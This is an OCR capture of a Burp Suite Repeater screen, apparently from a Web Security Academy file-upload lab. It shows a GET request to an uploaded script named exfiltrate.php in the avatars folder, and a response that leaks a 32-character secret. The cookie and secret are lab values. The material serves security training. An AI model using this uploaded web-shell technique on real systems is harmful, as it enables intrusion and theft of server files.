 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0aa3003304dd873e80fc5895005800
Request
Pretty Raw Hex \n
1 GET /files/avatars/exfiltrate.php HTTP/2
2 Host: 0aa3003304dd873e80fc5895005800ac.web-security-academy.net
3 Cookie: session=rA5Dfv3yDVpoyKiJpNPaK7fCsharXzyv
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0aa3003304dd873e80fc5895005800ac.web-security-academy.net/my-account?
id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 08 Dec 2023 07:18:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 6XQyJuaBh06tFhFd6mxX8x0W27wyUUp8